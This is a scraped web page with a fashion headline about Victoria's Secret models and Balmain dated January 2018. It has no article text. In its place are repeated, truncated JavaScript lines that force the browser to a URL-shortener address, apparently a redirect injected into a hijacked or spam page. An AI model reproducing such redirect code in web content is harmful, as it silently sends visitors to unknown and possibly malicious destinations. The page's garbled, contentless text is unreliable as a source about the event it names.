
Victoria’s Secret Models Get Rebellious in Balmain
Collaboration
January 17, 2018
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...